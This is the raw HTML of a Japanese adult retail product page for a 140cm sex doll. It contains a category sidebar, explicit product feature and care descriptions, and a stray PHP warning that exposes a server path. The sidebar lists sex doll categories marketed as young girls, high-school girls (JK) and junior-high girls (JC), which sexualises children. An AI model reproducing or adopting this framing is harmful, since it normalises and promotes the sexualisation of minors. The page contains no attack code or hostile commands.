class="wc-block-product-categories-list-item__name">8万円—10万円</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">217</span><span class="screen-reader-text">217個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/100000-yen-120000-yen-love-doll/"><span class="wc-block-product-categories-list-item__name">10万円—12万円</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">67</span><span class="screen-reader-text">67個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/120000-yen-150000-yen-love-doll/"><span class="wc-block-product-categories-list-item__name">12万円—15万円</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">46</span><span class="screen-reader-text">46個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/150000-yen-above-love-doll/"><span class="wc-block-product-categories-list-item__name">15万円以上</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">35</span><span class="screen-reader-text">35個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/loss-weight-sexdoll/"><span class="wc-block-product-categories-list-item__name">軽量化ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">140</span><span class="screen-reader-text">140個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/mature-woman/"><span class="wc-block-product-categories-list-item__name">熟女ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">401</span><span class="screen-reader-text">401個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/young-girl-family/"><span class="wc-block-product-categories-list-item__name">少女ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">126</span><span class="screen-reader-text">126個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/western-love-doll/"><span class="wc-block-product-categories-list-item__name">外人ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">166</span><span class="screen-reader-text">166個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/anime-love-doll/"><span class="wc-block-product-categories-list-item__name">アニメラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">26</span><span class="screen-reader-text">26個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/elves-lovedoll/"><span class="wc-block-product-categories-list-item__name">エルフラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">15</span><span class="screen-reader-text">15個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/slim-lovedoll/"><span class="wc-block-product-categories-list-item__name">スリムラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">202</span><span class="screen-reader-text">202個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/cute-lovedoll/"><span class="wc-block-product-categories-list-item__name">可愛いラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">89</span><span class="screen-reader-text">89個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/fat-lovedoll/"><span class="wc-block-product-categories-list-item__name">肥満ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">114</span><span class="screen-reader-text">114個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/bbw-lovedoll/"><span class="wc-block-product-categories-list-item__name">BBW ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">58</span><span class="screen-reader-text">58個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/muscle-love-doll/"><span class="wc-block-product-categories-list-item__name">筋肉ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">61</span><span class="screen-reader-text">61個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/barley-showa-love-doll/"><span class="wc-block-product-categories-list-item__name">麦肤ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">116</span><span class="screen-reader-text">116個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/black-skin-lovedoll/"><span class="wc-block-product-categories-list-item__name">黒肌ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/company/"><span class="wc-block-product-categories-list-item__name">制服ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">113</span><span class="screen-reader-text">113個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/jk-lovedoll/"><span class="wc-block-product-categories-list-item__name">JKラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">23</span><span class="screen-reader-text">23個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/jc-sex-doll/"><span class="wc-block-product-categories-list-item__name">JCラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">32</span><span class="screen-reader-text">32個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/beautiful-lovedoll/"><span class="wc-block-product-categories-list-item__name">綺麗系ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">108</span><span class="screen-reader-text">108個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/korean-lovedoll/"><span class="wc-block-product-categories-list-item__name">韓国ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">123</span><span class="screen-reader-text">123個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/sexy-lovedoll/"><span class="wc-block-product-categories-list-item__name">セクシーラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">122</span><span class="screen-reader-text">122個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/qing-dynasty-lovedoll/"><span class="wc-block-product-categories-list-item__name">清楚系ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">60</span><span class="screen-reader-text">60個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/yui-kei-lovedoll/"><span class="wc-block-product-categories-list-item__name">愈し系ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">79</span><span class="screen-reader-text">79個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/asian-love-doll/"><span class="wc-block-product-categories-list-item__name">アジア風ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">102</span><span class="screen-reader-text">102個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/japanese-style-lovedoll/"><span class="wc-block-product-categories-list-item__name">和風ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">16</span><span class="screen-reader-text">16個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/exotic-love-doll/"><span class="wc-block-product-categories-list-item__name">エキゾチックなラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">18</span><span class="screen-reader-text">18個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/closed-eyes-lovedoll/"><span class="wc-block-product-categories-list-item__name">目を閉じる ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/half-body-love-doll/"><span class="wc-block-product-categories-list-item__name">上半身ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">41</span><span class="screen-reader-text">41個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/nice-ass-love-doll/"><span class="wc-block-product-categories-list-item__name">巨尻ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">114</span><span class="screen-reader-text">114個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/beautiful-butt-love-doll/"><span class="wc-block-product-categories-list-item__name">美尻ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">110</span><span class="screen-reader-text">110個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/beautiful-breasts/"><span class="wc-block-product-categories-list-item__name">良乳ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">423</span><span class="screen-reader-text">423個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/big-breasts/"><span class="wc-block-product-categories-list-item__name">爆乳·巨乳ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">112</span><span class="screen-reader-text">112個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/flat-breast/"><span class="wc-block-product-categories-list-item__name">小さな胸ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/141cm-150cm/"><span class="wc-block-product-categories-list-item__name">141cm-150cmラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">86</span><span class="screen-reader-text">86個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/151cm-160cm/"><span class="wc-block-product-categories-list-item__name">151cm-160cmラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">220</span><span class="screen-reader-text">220個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/160cm-165cm/"><span class="wc-block-product-categories-list-item__name">161cm-165cmラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">135</span><span class="screen-reader-text">135個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/166cm-abover/"><span class="wc-block-product-categories-list-item__name">166cm以上ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">79</span><span class="screen-reader-text">79個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/tpe-doll/"><span class="wc-block-product-categories-list-item__name">TPEラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">494</span><span class="screen-reader-text">494個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/silicon-doll/"><span class="wc-block-product-categories-list-item__name">シリコンラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">14</span><span class="screen-reader-text">14個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/silicon-head-tpe-body/"><span class="wc-block-product-categories-list-item__name">シリコンヘッド+ TPEボディ</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">73</span><span class="screen-reader-text">73個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/dimensional-group-lovedoll/"><span class="wc-block-product-categories-list-item__name">歯と舌付きラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">95</span><span class="screen-reader-text">95個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/lovedoll-story/"><span class="wc-block-product-categories-list-item__name">ラブドール楽しい物語</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/related-products/"><span class="wc-block-product-categories-list-item__name">関連部品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">47</span><span class="screen-reader-text">47個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/lovedoll-head/"><span class="wc-block-product-categories-list-item__name">ヘッド単品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/storage/"><span class="wc-block-product-categories-list-item__name">収納</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/clothes/"><span class="wc-block-product-categories-list-item__name">服装</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">27</span><span class="screen-reader-text">27個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/wig/"><span class="wc-block-product-categories-list-item__name">ウィッグ</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">11</span><span class="screen-reader-text">11個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/others/"><span class="wc-block-product-categories-list-item__name">その他部品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4個の商品</span></span>				</li>			</ul></div></aside>    		</div>
</div>
</div>
</div>
<div class="product-footer">
<div class="container">
<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-pills nav-left" role="tablist">
<li class="ux_global_tab_tab active" id="tab-title-ux_global_tab" role="tab" aria-controls="tab-ux_global_tab">
<a href="#tab-ux_global_tab">
ラブドール詳細情報					</a>
</li>
<li class="ux_custom_tab_tab " id="tab-title-ux_custom_tab" role="tab" aria-controls="tab-ux_custom_tab">
<a href="#tab-ux_custom_tab">
<br />
<b>Warning</b>:  Undefined array key "title" in <b>/www/wwwroot/misssejp/misssejp_bf/wp-content/themes/flatsome/woocommerce/single-product/tabs/tabs.php</b> on line <b>55</b><br />
</a>
</li>
<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
レビュー (2)					</a>
</li>
</ul>
<div class="tab-panels">
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content active" id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
<div class="row"  id="row-1133603698">
<div id="col-347454421" class="col small-12 large-12"  >
<div class="col-inner"  >
<h3><span style="color: #ff00ff;"><strong>?</strong></span><span style="color: #ff00ff;"><strong><b>注意事項</b></strong></span></h3>
<p>①商品ページにご提供したボディサイズは皆人工で測定されるので、数センチの誤差が出る場合も、あります。使用には影響しません。</p>
<p>②スマホやパソコンのスクリーンには違いがありますので、実物の色が掲載画像と少々違う場合はあります。</p>
<p><!--<p>③１００％画像と同じラブドールを出荷することを保証いたします。オプションの追加したドール（瞳色・ウィッグ・肌色など）は掲載画像と違うことを是非ご理解ください。</p>--></p>
</div>
</div>
</div>
<div class="row"  id="row-1186922140">
<div id="col-1773862901" class="col small-12 large-12"  >
<div class="col-inner"  >
<div class="row"  id="row-967056043">
<div id="col-228333206" class="col small-12 large-12"  >
<div class="col-inner"  >
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:146%;color:rgb(227, 0, 234);"><i class="icon-heart" ></i>ラブドール詳細情報</span><b></b></h3></div>
</div>
</div>
</div>
<div id="text-2269360106" class="text">
<strong><b>ラブドール各機能の詳細について皆様はお迷いかもしれません。こちらのドールを利用して、ラブドール清掃・可動域・お手入れなどの内容について、皆様に詳しくご紹介させて頂きたいと思います。</b></strong>
<style>
#text-2269360106 {
line-height: 1.75;
}
</style>
</div>
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1322379695">
<a class="" href="https://missse.jp/product/av-newest-sex-doll-grand/"  >						<div class="img-inner box-shadow-3 box-shadow-3-hover dark" >
<img width="900" height="1362" src="https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner.jpg 900w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-247x374.jpg 247w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-510x772.jpg 510w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-264x400.jpg 264w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-529x800.jpg 529w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-768x1162.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />						
</div>
</a>		
<style>
#image_1322379695 {
width: 100%;
}
</style>
</div>
</div>
</div>
</div>
<h4><span style="color: #ff00ff;"><strong><b>?ヘッド・顔つきの彫刻</b></strong></span></h4>
<p>ドールのヘッド・顔つきはベテランのデザインナーによって設計され、顔つきが完全同じ製品はほとんど存在しません。それ以外に、ドールのウィッグ・瞳色などもカスタマイズ可能。シリコンヘッドの場合、眉毛と髪の植毛も、出来ます<strong><b>。</b><a href="https://missse.jp/super-customization/"><span style="color: #ff00ff;">詳細はこちら</span></a></strong></p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>金属骨格</b></strong></span></h4>
<p>ラブドールには、普通骨格・新骨格・歯車骨格・全能骨格という４種の骨格が応用出来ます。カスタマイズのない場合、デフォルトとして普通骨格にしますが、肩は動けませんので、動きが不自然に見える場合はあります。新骨格の特徴は肩が動けることです。それと、歯車骨格は肩が動けず、膝の可動域が大幅に広くなりますので、正座や女子座りなどのセクシー的なポージングに調整出来ます。全能骨格は最も高級として、肩でも膝でも、可動域が広い、現実女性のできるあらゆる姿勢を簡単に調整可能、また衣装着せ替えも便利。</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong></span><span style="color: #ff00ff;"><strong><b>指骨格</b></strong></span></h4>
<p>金属ワイヤーから仕上げた普通指骨格の上でアップグレードし、ラブドールの指関節をよりリアルにした。物を掴むさえできるようになりました。指骨格追加してネールカラーを変えて、ドールをより一層セクシーにしましょう！</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>肌、血管メイク、日焼け跡</b></strong></span></h4>
<p>血管メイクを追加したラブドールの肌は、青色の血管ははっきり見えるようになり、加えて関節周囲の皺のおかげで、ラブドールの皮膚を更なるリアルに、色気にしてます。または日焼けされたように見える独特な日焼け跡、そんな跡に沿って水着を着せ、使用の時は大興奮。ラブドール肌色はナチュラルだけでなく、また白肌、小麦色、ブラック色、青色にも変更出来ます。</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>ヴァギナ・ホール</b></strong></span></h4>
<p>ラブドールの陰部には使用心地がリアル女性と完全一致な膣が内蔵する。Gスポットもあり、性器を中にいれ、最奥まで突入してGスポットに触れた感覚は最高。デフォルトでは、固定式ホールにしますが、また脱着式ホールにも変更出来ます。脱着式のほうが清掃も使用も便利になります。陰部色と陰毛タイプも選択可能。</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>自立加工</b></strong></span></h4>
<p>デフォルトでは、自立ありにします。自立加工したラブドールの脚の平には３つの金属ボルトがあり、ドール全体の重量に耐えて、ドールを立たせるのです。自立が欲しくなければ、ご注文の際に是非選んでください。</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>おっぱい</b></strong></span></h4>
<p>ラブドールには外見が超リアルなおっぱいがある。デフォルトでは、普通のおっぱいにしますが、またゼリー胸（ゼリーみたいに柔らかく弾力性がある）・真綿胸（柔らかく軽量な綿が入る）にも変更出来ます。普通は手触りの優れるゼリー胸にするのがおすすめですが、超爆乳（Ｈカップ以上）の場合は真綿胸にしたほうが適当だと思われます。とても大きくて重いおっぱいですから、真綿胸ではないと、おっぱい全体が崩れてひどい場面になる恐れがありますので。</p>
<p><strong><b> </b></strong></p>
<div class="row row-collapse row-full-width align-middle"  id="row-1779513118">
<div id="col-1274297381" class="col small-12 large-12"  >
<div class="col-inner"  >
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:146%;color:rgb(227, 0, 234);"><i class="icon-heart" ></i>使用説明書</span><b></b></h3></div>
</div>
</div>
<div id="col-1233306189" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2090471847">
<div class="img-inner dark" >
<img width="400" height="244" src="https://missse.jp/wp-content/uploads/2022/04/admin-ajax.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/04/admin-ajax.jpg 400w, https://missse.jp/wp-content/uploads/2022/04/admin-ajax-247x151.jpg 247w" sizes="(max-width: 400px) 100vw, 400px" />						
</div>
<style>
#image_2090471847 {
width: 100%;
}
</style>
</div>
</div>
</div>
<div id="col-234192526" class="col medium-6 small-12 large-6"  >
<div class="col-inner" style="max-width:520px;" >
<h3><strong>?<span style="color: #ff00ff;">骨格の可動域</span></strong></h3>
<p>新しい骨格が発明されています。新骨格は肩すぼめることができます。新骨格と旧骨格、どちも大幅の姿勢を長い時間に保持しないでください。人形の材質の破裂原因になります。新骨格技術で人形の首・肩・膝・腰は勿論、手首・股関節・足首など細かな部位まで太い針金が仕込まれています。人形はほ</p>
<p>ぼ全箇所を曲げたり固定したりでき、様々なポーズを思う存分に楽しめます。</p>
</div>
<style>
#col-234192526 > .col-inner {
padding: 5% 5% 5% 5%;
}
</style>
</div>
</div>
<div class="row row-collapse row-full-width align-middle"  id="row-1857568901">
<div id="col-1132802800" class="col medium-6 small-12 large-6"  >
<div class="col-inner" style="max-width:520px;" >
<h3><strong style="font-size: 20.16px;">?</strong><span style="color: #ff00ff;"><strong><a style="color: #ff00ff;" href="https://missse.jp/practical-information/wash-love-doll/">クリーニングとケア</a></strong></span></h3>
<p>１、クリーニング事項：（１）おシャワーの水温度は40度以下に適切で、水、石鹸、シャワージェル、洗濯用洗剤、食器用洗剤で洗うことができまして、頑固な汚れなら、クレンジングオイルでとれると思います。</p>
<p>（２）膣と肛門のところにメーカーから提供したクリーナーで繰り返し洗うことができます；クリーナーは使い捨てタイプなので、日常なケアはそのクリーナーを参照して自分で購入することができます。２、ケア事項：平均的に10〜20日間一度洗って、入浴後にタルカムパウダーを使って、オイルが出て亀裂することを防ぎます；長い時間に片側を圧力を与えるなら圧跡が出ますので、その面を上にして、数日後で自動的に回復できます。</p>
</div>
<style>
#col-1132802800 > .col-inner {
padding: 5% 5% 5% 5%;
}
</style>
</div>
<div id="col-753168426" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1609546148">
<div class="img-inner dark" >
<img width="900" height="430" src="https://missse.jp/wp-content/uploads/2022/04/详情0.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/04/详情0.jpg 900w, https://missse.jp/wp-content/uploads/2022/04/详情0-247x118.jpg 247w, https://missse.jp/wp-content/uploads/2022/04/详情0-510x244.jpg 510w, https://missse.jp/wp-content/uploads/2022/04/详情0-800x382.jpg 800w, https://missse.jp/wp-content/uploads/2022/04/详情0-768x367.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />						
</div>
<style>
#image_1609546148 {
width: 100%;
}
</style>
</div>
</div>
</div>
</div>
<div class="row row-collapse row-full-width align-middle"  id="row-2089759052">
<div id="col-1334070583" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_901954438">
<div class="img-inner dark" >
<img width="900" height="337" src="https://missse.jp/wp-content/uploads/2022/04/详情1.gif" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
</div>
<style>
#image_901954438 {
width: 100%;
}
</style>
</div>
</div>
</div>
<div id="col-1211325644" class="col medium-6 small-12 large-6"  >
<div class="col-inner" style="max-width:520px;" >
<h3><span style="color: #ff00ff;"><strong>?修理事項</strong></span></h3>
<p>偶発的に亀裂したら、まず傷をきれいにしてから乾かしてください、次に、つまようじで少量の接着剤を付けて、（人形を修復する専用な接着剤）修復してください。接着剤の量がちょうどいいぐらいで良いと思いますが、接着剤は材質に軽度の腐食効果がありますので、ご注意ください。</p>
</div>
<style>
#col-1211325644 > .col-inner {
padding: 5% 5% 5% 5%;
}
</style>
</div>
</div>
<div id="text-2635986387" class="text">
<style>
#text-2635986387 {
color: rgb(255,255,255);
}
#text-2635986387 > * {
color: rgb(255,255,255);
}
</style>
</div>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_custom_tab panel entry-content " id="tab-ux_custom_tab" role="tabpanel" aria-labelledby="tab-title-ux_custom_tab">
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews row">
<div id="comments" class="col large-12">
<h3 class="woocommerce-Reviews-title normal">
<span>Dカップ リアル ラブドール 血管経絡 弥希140cm</span> に対するレビュー2件		</h3>
<p class="woocommerce-noreviews">レビューはまだありません。</p>
</div>
<div id="review_form_wrapper" class="large-12 col">
<div id="review_form" class="col-inner">
<div class="review-form-inner has-border">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">&ldquo;Dカップ リアル ラブドール 血管経絡 弥希140cm&rdquo; の口コミを投稿します <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/d-cup-real-love-doll-vascular-meridians-yaki/#respond" style="display:none;">コメントをキャンセル</a></small></h3><p class="must-log-in">レビューを投稿するには<a href="https://missse.jp/my-account/">ログイン</a>する必要があります。</p>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="related related-products-wrapper product-section">
<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
関連商品			</h3>
<div class="row equalize-box large-columns-4 medium-columns-4 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>
<div class="product-small col has-hover product type-product post-209 status-publish instock product_cat-sex-doll-list product_cat-aibei-dolls product_cat-60000-yen-80000-yen-love-doll product_cat-young-girl-family product_cat-slim-lovedoll product_cat-cute-lovedoll product_cat-beautiful-breasts product_cat-151cm-160cm product_cat-tpe-doll product_cat-dimensional-group-lovedoll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/good-milk-girl-love-doll-real-saki/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/H2164-1-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/H2164-1-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/H2164-1-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/H2164-1-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/H2164-1-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/H2164-1.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/zhutu006-20-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/zhutu006-20-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/zhutu006-20-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/zhutu006-20-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/zhutu006-20-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/zhutu006-20.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-209  wishlist-fragment on-first-load"
data-fragment-ref="209"
